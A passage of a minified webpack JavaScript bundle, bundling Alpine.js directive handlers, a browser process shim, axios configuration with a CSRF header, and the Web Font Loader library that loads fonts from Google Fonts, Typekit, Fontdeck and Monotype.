i=e,o=e=>r(e),a={},s=(e,t)=>n=>t(e,n);if(n.includes("dot")&&(t=t.replace(/-/g,".")),n.includes("camel")&&(t=function(e){return e.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase())}(t)),n.includes("passive")&&(a.passive=!0),n.includes("capture")&&(a.capture=!0),n.includes("window")&&(i=window),n.includes("document")&&(i=document),n.includes("prevent")&&(o=s(o,(e,t)=>{t.preventDefault(),e(t)})),n.includes("stop")&&(o=s(o,(e,t)=>{t.stopPropagation(),e(t)})),n.includes("self")&&(o=s(o,(t,n)=>{n.target===e&&t(n)})),(n.includes("away")||n.includes("outside"))&&(i=document,o=s(o,(t,n)=>{e.contains(n.target)||e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(n)})),o=s(o,(e,r)=>{(function(e){return["keydown","keyup"].includes(e)})(t)&&function(e,t){let n=t.filter(e=>!["window","document","prevent","stop","once"].includes(e));if(n.includes("debounce")){let e=n.indexOf("debounce");n.splice(e,tt((n[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length)return!1;if(1===n.length&&nt(e.key).includes(n[0]))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter(e=>n.includes(e));if(n=n.filter(e=>!r.includes(e)),r.length>0){if(r.filter(t=>("cmd"!==t&&"super"!==t||(t="meta"),e[`${t}Key`])).length===r.length&&nt(e.key).includes(n[0]))return!1}return!0}(r,n)||e(r)}),n.includes("debounce")){let e=n[n.indexOf("debounce")+1]||"invalid-wait",t=tt(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=Ie(o,t)}if(n.includes("throttle")){let e=n[n.indexOf("throttle")+1]||"invalid-wait",t=tt(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=qe(o,t)}return n.includes("once")&&(o=s(o,(e,n)=>{e(n),i.removeEventListener(t,o,a)})),i.addEventListener(t,o,a),()=>{i.removeEventListener(t,o,a)}}function tt(e){return!Array.isArray(e)&&!isNaN(e)}function nt(e){if(!e)return[];e=e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let t={ctrl:"control",slash:"/",space:"-",spacebar:"-",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"="};return t[e]=e,Object.keys(t).map(n=>{if(t[n]===e)return n}).filter(e=>e)}function rt(e){let t=e?parseFloat(e):null;return n=t,Array.isArray(n)||isNaN(n)?e:t;var n}function it(e,t,n,r){let i={};if(/^\[.*\]$/.test(e.item)&&Array.isArray(t)){e.item.replace("[","").replace("]","").split(",").map(e=>e.trim()).forEach((e,n)=>{i[e]=t[n]})}else if(/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t){e.item.replace("{","").replace("}","").split(",").map(e=>e.trim()).forEach(e=>{i[e]=t[e]})}else i[e.item]=t;return e.index&&(i[e.index]=n),e.collection&&(i[e.collection]=r),i}function ot(){}Xe.inline=(e,{modifiers:t},{cleanup:n})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,n(()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore})},oe("ignore",Xe),oe("effect",(e,{expression:t},{effect:n})=>n(X(e,t))),oe("model",(e,{modifiers:t,expression:n},{effect:r,cleanup:i})=>{let o=X(e,n),a=X(e,`${n} = rightSideOfExpression($event, ${n})`);var s="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let c=function(e,t,n){"radio"===e.type&&L(()=>{e.hasAttribute("name")||e.setAttribute("name",n)});return(n,r)=>L(()=>{if(n instanceof CustomEvent&&void 0!==n.detail)return n.detail||n.target.value;if("checkbox"===e.type){if(Array.isArray(r)){let e=t.includes("number")?rt(n.target.value):n.target.value;return n.target.checked?r.concat([e]):r.filter(t=>!function(e,t){return e==t}(t,e))}return n.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(n.target.selectedOptions).map(e=>{return rt(e.value||e.text)}):Array.from(n.target.selectedOptions).map(e=>e.value||e.text);{let e=n.target.value;return t.includes("number")?rt(e):t.includes("trim")?e.trim():e}})}(e,t,n),u=et(e,s,t,e=>{a(()=>{},{scope:{$event:e,rightSideOfExpression:c}})});i(()=>u());let l=X(e,`${n} = __placeholder`);e._x_model={get(){let e;return o(t=>e=t),e},set(e){l(()=>{},{scope:{__placeholder:e}})}},e._x_forceModelUpdate=()=>{o(t=>{void 0===t&&n.match(/\./)&&(t=""),window.fromModel=!0,L(()=>Qe(e,"value",t)),delete window.fromModel})},r(()=>{t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate()})}),oe("cloak",e=>queueMicrotask(()=>L(()=>e.removeAttribute(re("cloak"))))),Ye=()=>`[${re("init")}]`,ke.push(Ye),oe("init",He((e,{expression:t})=>"string"==typeof t?!!t.trim()&&Y(e,t,{}):Y(e,t,{}))),oe("text",(e,{expression:t},{effect:n,evaluateLater:r})=>{let i=r(t);n(()=>{i(t=>{L(()=>{e.textContent=t})})})}),oe("html",(e,{expression:t},{effect:n,evaluateLater:r})=>{let i=r(t);n(()=>{i(t=>{e.innerHTML=t})})}),he(le(":",fe(re("bind:")))),oe("bind",(e,{value:t,modifiers:n,expression:r,original:i},{effect:o})=>{if(!t)return function(e,t,n,r){let i=X(e,t),o=[];r(()=>{for(;o.length;)o.pop()();i(t=>{let r=Object.entries(t).map(([e,t])=>({name:e,value:t})),i=function(e){return Array.from(e).map(de()).filter(e=>!me(e))}(r=r.filter(e=>!("object"==typeof e.value&&!Array.isArray(e.value)&&null!==e.value)));r=r.map(e=>i.find(t=>t.name===e.name)?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e),ae(e,r,n).map(e=>{o.push(e.runCleanups),e()})})})}(e,r,i,o);if("key"===t)return function(e,t){e._x_keyExpression=t}(e,r);let a=X(e,r);o(()=>a(i=>{void 0===i&&r.match(/\./)&&(i=""),L(()=>Qe(e,t,i,n))}))}),Re(()=>`[${re("data")}]`),oe("data",He((e,{expression:t},{cleanup:n})=>{t=""===t?"{}":t;let i={};J(i,e);let o={};!function(e,t){Object.entries(Je).forEach(([n,r])=>{Object.defineProperty(e,n,{get:()=>(...e)=>r.bind(t)(...e),enumerable:!1})})}(o,i);let a=Y(e,t,{scope:o});void 0===a&&(a={}),J(a,e);let s=r(a);U(s);let c=D(e,s);s.init&&Y(e,s.init),n(()=>{c(),s.destroy&&Y(e,s.destroy)})})),oe("show",(e,{modifiers:t,expression:n},{effect:r})=>{let i,o=X(e,n),a=()=>L(()=>{e.style.display="none",e._x_isShown=!1}),s=()=>L(()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display"),e._x_isShown=!0}),c=()=>setTimeout(s),u=Be(e=>e?s():a(),t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,s,a):t?c():a()}),l=!0;r(()=>o(e=>{(l||e!==i)&&(t.includes("immediate")&&(e?c():a()),u(e),i=e,l=!1)}))}),oe("for",(e,{expression:t},{effect:n,cleanup:i})=>{let o=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=e.match(/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/);if(!n)return;let r={};r.items=n[2].trim();let i=n[1].replace(/^\s*\(|\)\s*$/g,"").trim(),o=i.match(t);o?(r.item=i.replace(t,"").trim(),r.index=o[1].trim(),o[2]&&(r.collection=o[2].trim())):r.item=i;return r}(t),a=X(e,o.items),s=X(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},n(()=>(function(e,t,n,i){let o=e;n(n=>{(function(e){return!Array.isArray(e)&&!isNaN(e)})(n)&&n>=0&&(n=Array.from(Array(n).keys(),e=>e+1)),void 0===n&&(n=[]);let a=e._x_lookup,s=e._x_prevKeys,c=[],u=[];if((e=>"object"==typeof e&&!Array.isArray(e))(n))n=Object.entries(n).map(([e,r])=>{let o=it(t,r,e,n);i(e=>u.push(e),{scope:{index:e,...o}}),c.push(o)});else for(let e=0;e<n.length;e++){let r=it(t,n[e],e,n);i(e=>u.push(e),{scope:{index:e,...r}}),c.push(r)}let l=[],f=[],d=[],p=[];for(let e=0;e<s.length;e++){let t=s[e];-1===u.indexOf(t)&&d.push(t)}s=s.filter(e=>!d.includes(e));let h="template";for(let e=0;e<u.length;e++){let t=u[e],n=s.indexOf(t);if(-1===n)s.splice(e,0,t),l.push([h,e]);else if(n!==e){let t=s.splice(e,1)[0],r=s.splice(n-1,1)[0];s.splice(e,0,r),s.splice(n,0,t),f.push([t,r])}else p.push(t);h=t}for(let e=0;e<d.length;e++){let t=d[e];a[t].remove(),a[t]=null,delete a[t]}for(let e=0;e<f.length;e++){let[t,n]=f[e],r=a[t],i=a[n],o=document.createElement("div");L(()=>{i.after(o),r.after(i),o.before(r),o.remove()}),F(i,c[u.indexOf(n)])}for(let e=0;e<l.length;e++){let[t,n]=l[e],i="template"===t?o:a[t],s=c[n],f=u[n],d=document.importNode(o.content,!0).firstElementChild;D(d,r(s),o),L(()=>{i.after(d),Me(d)}),"object"==typeof f&&Oe("x-for key cannot be an object, it must be a string or an integer",o),a[f]=d}for(let e=0;e<p.length;e++)F(a[p[e]],c[u.indexOf(p[e])]);o._x_prevKeys=u})})(e,o,a,s)),i(()=>{Object.values(e._x_lookup).forEach(e=>e.remove()),delete e._x_prevKeys,delete e._x_lookup})}),ot.inline=(e,{expression:t},{cleanup:n})=>{let r=Ne(e);r._x_refs||(r._x_refs={}),r._x_refs[t]=e,n(()=>delete r._x_refs[t])},oe("ref",ot),oe("if",(e,{expression:t},{effect:n,cleanup:r})=>{let i=X(e,t);n(()=>i(t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;D(t,{},e),L(()=>{e.after(t),Me(t)}),e._x_currentIfEl=t,e._x_undoIf=()=>{t.remove(),delete e._x_currentIfEl}})():e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)})),r(()=>e._x_undoIf&&e._x_undoIf())}),he(le("@",fe(re("on:")))),oe("on",He((e,{value:t,modifiers:n,expression:r},{cleanup:i})=>{let o=r?X(e,r):()=>{},a=et(e,t,n,e=>{o(()=>{},{scope:{$event:e},params:[e]})});i(()=>a())})),Ke.setEvaluator(Z),Ke.setReactivityEngine({reactive:Ge.reactive,effect:Ge.effect,release:Ge.stop,raw:Ge.toRaw});var at=Ke}).call(this,n("yLpj"))},"5oMp":function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},"8oxB":function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,f=-1;function d(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&p())}function p(){if(!l){var e=s(d);l=!0;for(var t=u.length;t;){for(c=u,u=[];++f<t;)c&&c[f].run();f=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},"9Wh1":function(e,t,n){window.axios=n("vDqi"),window.axios.defaults.headers.common={"X-Requested-With":"XMLHttpRequest","X-CSRF-TOKEN":window.Laravel.csrfToken}},"9rSQ":function(e,t,n){"use strict";var r=n("xTJ+");function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},CgaS:function(e,t,n){"use strict";var r=n("xTJ+"),i=n("MLWZ"),o=n("9rSQ"),a=n("UnBK"),s=n("SntB");function c(e){this.defaults=e,this.interceptors={request:new o,response:new o}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method=e.method?e.method.toLowerCase():"get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},c.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}})),r.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,i){return this.request(r.merge(i||{},{method:e,url:t,data:n}))}})),e.exports=c},DfZB:function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},HSsa:function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},J9Y1:function(e,t,n){var r;!function(){function i(e,t,n){return e.call.apply(e.bind,arguments)}function o(e,t,n){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),e.apply(t,n)}}return function(){return e.apply(t,arguments)}}function a(e,t,n){return(a=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?i:o).apply(null,arguments)}var s=Date.now||function(){return+new Date};function c(e,t){this.a=e,this.o=t||e,this.c=this.o.document}var u=!!window.FontFace;function l(e,t,n,r){if(t=e.c.createElement(t),n)for(var i in n)n.hasOwnProperty(i)&&("style"==i?t.style.cssText=n[i]:t.setAttribute(i,n[i]));return r&&t.appendChild(e.c.createTextNode(r)),t}function f(e,t,n){(e=e.c.getElementsByTagName(t)[0])||(e=document.documentElement),e.insertBefore(n,e.lastChild)}function d(e){e.parentNode&&e.parentNode.removeChild(e)}function p(e,t,n){t=t||[],n=n||[];for(var r=e.className.split(/\s+/),i=0;i<t.length;i+=1){for(var o=!1,a=0;a<r.length;a+=1)if(t[i]===r[a]){o=!0;break}o||r.push(t[i])}for(t=[],i=0;i<r.length;i+=1){for(o=!1,a=0;a<n.length;a+=1)if(r[i]===n[a]){o=!0;break}o||t.push(r[i])}e.className=t.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function h(e,t){for(var n=e.className.split(/\s+/),r=0,i=n.length;r<i;r++)if(n[r]==t)return!0;return!1}function m(e,t,n){function r(){s&&i&&o&&(s(a),s=null)}t=l(e,"link",{rel:"stylesheet",href:t,media:"all"});var i=!1,o=!0,a=null,s=n||null;u?(t.onload=function(){i=!0,r()},t.onerror=function(){i=!0,a=Error("Stylesheet failed to load"),r()}):setTimeout((function(){i=!0,r()}),0),f(e,"head",t)}function g(e,t,n,r){var i=e.c.getElementsByTagName("head")[0];if(i){var o=l(e,"script",{src:t}),a=!1;return o.onload=o.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,n&&n(null),o.onload=o.onreadystatechange=null,"HEAD"==o.parentNode.tagName&&i.removeChild(o))},i.appendChild(o),setTimeout((function(){a||(a=!0,n&&n(Error("Script load timeout")))}),r||5e3),o}return null}function v(){this.a=0,this.c=null}function y(e){return e.a++,function(){e.a--,b(e)}}function _(e,t){e.c=t,b(e)}function b(e){0==e.a&&e.c&&(e.c(),e.c=null)}function x(e){this.a=e||"-"}function w(e,t){this.c=e,this.f=4,this.a="n";var n=(t||"n4").match(/^([nio])([1-9])$/i);n&&(this.a=n[1],this.f=parseInt(n[2],10))}function A(e){var t=[];e=e.split(/,\s*/);for(var n=0;n<e.length;n++){var r=e[n].replace(/['"]/g,"");-1!=r.indexOf(" ")||/^\d/.test(r)?t.push("'"+r+"'"):t.push(r)}return t.join(",")}function E(e){return e.a+e.f}function S(e){var t="normal";return"o"===e.a?t="oblique":"i"===e.a&&(t="italic"),t}function O(e){var t=4,n="n",r=null;return e&&((r=e.match(/(normal|oblique|italic)/i))&&r[1]&&(n=r[1].substr(0,1).toLowerCase()),(r=e.match(/([1-9]00|normal|bold)/i))&&r[1]&&(/bold/i.test(r[1])?t=7:/[1-9]00/.test(r[1])&&(t=parseInt(r[1].substr(0,1),10)))),n+t}function T(e,t){this.c=e,this.f=e.o.document.documentElement,this.h=t,this.a=new x("-"),this.j=!1!==t.events,this.g=!1!==t.classes}function k(e){if(e.g){var t=h(e.f,e.a.c("wf","active")),n=[],r=[e.a.c("wf","loading")];t||n.push(e.a.c("wf","inactive")),p(e.f,n,r)}C(e,"inactive")}function C(e,t,n){e.j&&e.h[t]&&(n?e.h[t](n.c,E(n)):e.h[t]())}function j(){this.c={}}function R(e,t){this.c=e,this.f=t,this.a=l(this.c,"span",{"aria-hidden":"true"},this.f)}function N(e){f(e.c,"body",e.a)}function M(e){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+A(e.c)+";font-style:"+S(e)+";font-weight:"+e.f+"00;"}function z(e,t,n,r,i,o){this.g=e,this.j=t,this.a=r,this.c=n,this.f=i||3e3,this.h=o||void 0}function L(e,t,n,r,i,o,a){this.v=e,this.B=t,this.c=n,this.a=r,this.s=a||"BESbswy",this.f={},this.w=i||3e3,this.u=o||null,this.m=this.j=this.h=this.g=null,this.g=new R(this.c,this.s),this.h=new R(this.c,this.s),this.j=new R(this.c,this.s),this.m=new R(this.c,this.s),e=M(e=new w(this.a.c+",serif",E(this.a))),this.g.a.style.cssText=e,e=M(e=new w(this.a.c+",sans-serif",E(this.a))),this.h.a.style.cssText=e,e=M(e=new w("serif",E(this.a))),this.j.a.style.cssText=e,e=M(e=new w("sans-serif",E(this.a))),this.m.a.style.cssText=e,N(this.g),N(this.h),N(this.j),N(this.m)}x.prototype.c=function(e){for(var t=[],n=0;n<arguments.length;n++)t.push(arguments[n].replace(/[\W_]+/g,"").toLowerCase());return t.join(this.a)},z.prototype.start=function(){var e=this.c.o.document,t=this,n=s(),r=new Promise((function(r,i){!function o(){s()-n>=t.f?i():e.fonts.load(function(e){return S(e)+" "+e.f+"00 300px "+A(e.c)}(t.a),t.h).then((function(e){1<=e.length?r():setTimeout(o,25)}),(function(){i()}))}()})),i=null,o=new Promise((function(e,n){i=setTimeout(n,t.f)}));Promise.race([o,r]).then((function(){i&&(clearTimeout(i),i=null),t.g(t.a)}),(function(){t.j(t.a)}))};var P={D:"serif",C:"sans-serif"},B=null;function $(){if(null===B){var e=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);B=!!e&&(536>parseInt(e[1],10)||536===parseInt(e[1],10)&&11>=parseInt(e[2],10))}return B}function D(e,t,n){for(var r in P)if(P.hasOwnProperty(r)&&t===e.f[P[r]]&&n===e.f[P[r]])return!0;return!1}function F(e){var t,n=e.g.a.offsetWidth,r=e.h.a.offsetWidth;(t=n===e.f.serif&&r===e.f["sans-serif"])||(t=$()&&D(e,n,r)),t?s()-e.A>=e.w?$()&&D(e,n,r)&&(null===e.u||e.u.hasOwnProperty(e.a.c))?I(e,e.v):I(e,e.B):function(e){setTimeout(a((function(){F(this)}),e),50)}(e):I(e,e.v)}function I(e,t){setTimeout(a((function(){d(this.g.a),d(this.h.a),d(this.j.a),d(this.m.a),t(this.a)}),e),0)}function q(e,t,n){this.c=e,this.a=t,this.f=0,this.m=this.j=!1,this.s=n}L.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=s(),F(this)};var U=null;function W(e){0==--e.f&&e.j&&(e.m?((e=e.a).g&&p(e.f,[e.a.c("wf","active")],[e.a.c("wf","loading"),e.a.c("wf","inactive")]),C(e,"active")):k(e.a))}function V(e){this.j=e,this.a=new j,this.h=0,this.f=this.g=!0}function H(e,t,n,r,i){var o=0==--e.h;(e.f||e.g)&&setTimeout((function(){var e=i||null,s=r||{};if(0===n.length&&o)k(t.a);else{t.f+=n.length,o&&(t.j=o);var c,u=[];for(c=0;c<n.length;c++){var l=n[c],f=s[l.c],d=t.a,h=l;if(d.g&&p(d.f,[d.a.c("wf",h.c,E(h).toString(),"loading")]),C(d,"fontloading",h),d=null,null===U)if(window.FontFace){h=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent);var m=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);U=h?42<parseInt(h[1],10):!m}else U=!1;d=U?new z(a(t.g,t),a(t.h,t),t.c,l,t.s,f):new L(a(t.g,t),a(t.h,t),t.c,l,t.s,e,f),u.push(d)}for(c=0;c<u.length;c++)u[c].start()}}),0)}function J(e,t){this.c=e,this.a=t}function K(e,t){this.c=e,this.a=t}function G(e,t){this.c=e||Y,this.a=[],this.f=[],this.g=t||""}q.prototype.g=function(e){var t=this.a;t.g&&p(t.f,[t.a.c("wf",e.c,E(e).toString(),"active")],[t.a.c("wf",e.c,E(e).toString(),"loading"),t.a.c("wf",e.c,E(e).toString(),"inactive")]),C(t,"fontactive",e),this.m=!0,W(this)},q.prototype.h=function(e){var t=this.a;if(t.g){var n=h(t.f,t.a.c("wf",e.c,E(e).toString(),"active")),r=[],i=[t.a.c("wf",e.c,E(e).toString(),"loading")];n||r.push(t.a.c("wf",e.c,E(e).toString(),"inactive")),p(t.f,r,i)}C(t,"fontinactive",e),W(this)},V.prototype.load=function(e){this.c=new c(this.j,e.context||this.j),this.g=!1!==e.events,this.f=!1!==e.classes,function(e,t,n){var r=[],i=n.timeout;!function(e){e.g&&p(e.f,[e.a.c("wf","loading")]),C(e,"loading")}(t);r=function(e,t,n){var r,i=[];for(r in t)if(t.hasOwnProperty(r)){var o=e.c[r];o&&i.push(o(t[r],n))}return i}(e.a,n,e.c);var o=new q(e.c,t,i);for(e.h=r.length,t=0,n=r.length;t<n;t++)r[t].load((function(t,n,r){H(e,o,t,n,r)}))}(this,new T(this.c,e),e)},J.prototype.load=function(e){var t=this,n=t.a.projectId,r=t.a.version;if(n){var i=t.c.o;g(this.c,(t.a.api||"https://fast.fonts.net/jsapi")+"/"+n+".js"+(r?"?v="+r:""),(function(r){r?e([]):(i["__MonotypeConfiguration__"+n]=function(){return t.a},function t(){if(i["__mti_fntLst"+n]){var r,o=i["__mti_fntLst"+n](),a=[];if(o)for(var s=0;s<o.length;s++){var c=o[s].fontfamily;null!=o[s].fontStyle&&null!=o[s].fontWeight?(r=o[s].fontStyle+o[s].fontWeight,a.push(new w(c,r))):a.push(new w(c))}e(a)}else setTimeout((function(){t()}),50)}())})).id="__MonotypeAPIScript__"+n}else e([])},K.prototype.load=function(e){var t,n,r=this.a.urls||[],i=this.a.families||[],o=this.a.testStrings||{},a=new v;for(t=0,n=r.length;t<n;t++)m(this.c,r[t],y(a));var s=[];for(t=0,n=i.length;t<n;t++)if((r=i[t].split(":"))[1])for(var c=r[1].split(","),u=0;u<c.length;u+=1)s.push(new w(r[0],c[u]));else s.push(new w(r[0]));_(a,(function(){e(s,o)}))};var Y="https://fonts.googleapis.com/css";function X(e){this.f=e,this.a=[],this.c={}}var Q={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},Z={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},ee={i:"i",italic:"i",n:"n",normal:"n"},te=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function ne(e,t){this.c=e,this.a=t}var re={Arimo:!0,Cousine:!0,Tinos:!0};function ie(e,t){this.c=e,this.a=t}function oe(e,t){this.c=e,this.f=t,this.a=[]}ne.prototype.load=function(e){var t=new v,n=this.c,r=new G(this.a.api,this.a.text),i=this.a.families;!function(e,t){for(var n=t.length,r=0;r<n;r++){var i=t[r].split(":");3==i.length&&e.f.push(i.pop());var o="";2==i.length&&""!=i[1]&&(o=":"),e.a.push(i.join(o))}}(r,i);var o=new X(i);!function(e){for(var t=e.f.length,n=0;n<t;n++){var r=e.f[n].split(":"),i=r[0].replace(/\+/g," "),o=["n4"];if(2<=r.length){var a;if(a=[],s=r[1])for(var s,c=(s=s.split(",")).length,u=0;u<c;u++){var l;if((l=s[u]).match(/^[\w-]+$/))if(null==(d=te.exec(l.toLowerCase())))l="";else{if(l=null==(l=d[2])||""==l?"n":ee[l],null==(d=d[1])||""==d)d="4";else var f=Z[d],d=f||(isNaN(d)?"4":d.substr(0,1));l=[l,d].join("")}else l="";l&&a.push(l)}0<a.length&&(o=a),3==r.length&&(a=[],0<(r=(r=r[2])?r.split(","):a).length&&(r=Q[r[0]])&&(e.c[i]=r))}for(e.c[i]||(r=Q[i])&&(e.c[i]=r),r=0;r<o.length;r+=1)e.a.push(new w(i,o[r]))}}(o),m(n,function(e){if(0==e.a.length)throw Error("No fonts to load!");if(-1!=e.c.indexOf("kit="))return e.c;for(var t=e.a.length,n=[],r=0;r<t;r++)n.push(e.a[r].replace(/ /g,"+"));return t=e.c+"?family="+n.join("%7C"),0<e.f.length&&(t+="&subset="+e.f.join(",")),0<e.g.length&&(t+="&text="+encodeURIComponent(e.g)),t}(r),y(t)),_(t,(function(){e(o.a,o.c,re)}))},ie.prototype.load=function(e){var t=this.a.id,n=this.c.o;t?g(this.c,(this.a.api||"https://use.typekit.net")+"/"+t+".js",(function(t){if(t)e([]);else if(n.Typekit&&n.Typekit.config&&n.Typekit.config.fn){t=n.Typekit.config.fn;for(var r=[],i=0;i<t.length;i+=2)for(var o=t[i],a=t[i+1],s=0;s<a.length;s++)r.push(new w(o,a[s]));try{n.Typekit.load({events:!1,classes:!1,async:!0})}catch(e){}e(r)}}),2e3):e([])},oe.prototype.load=function(e){var t=this.f.id,n=this.c.o,r=this;t?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[t]=function(t,n){for(var i=0,o=n.fonts.length;i<o;++i){var a=n.fonts[i];r.a.push(new w(a.name,O("font-weight:"+a.weight+";font-style:"+a.style)))}e(r.a)},g(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+function(e){return e.o.location.hostname||e.a.location.hostname}(this.c)+"/"+t+".js",(function(t){t&&e([])}))):e([])};var ae=new V(window);ae.a.c.custom=function(e,t){return new K(t,e)},ae.a.c.fontdeck=function(e,t){return new oe(t,e)},ae.a.c.monotype=function(e,t){return new J(t,e)},ae.a.c.typekit=function(e,t){return new ie(t,e)},ae.a.c.google=function(e,t){return new ne(t,e)};var se={load:a(ae.load,ae)};void 0===(r=function(){return se}.call(t,n,t,e))||(e.exports=r)}()},JEQr:function(e,t,n){"use strict";(function(t){var r=n("xTJ+"),i=n("yK9s"),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(void 0!==t&&"[object process]"===Object.prototype.toString.call(t)?s=n("tQ2B"):"undefined"!=typeof XMLHttpRequest&&(s=n("tQ2B")),s),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){c.headers[e]=r.merge(o)})),e.exports=c}).call(this,n("8oxB"))},LYNF:function(e,t,n){"use strict";var r=n("OH9c");e.exports=function(e,t,n,i,o){var a=new Error(e);return 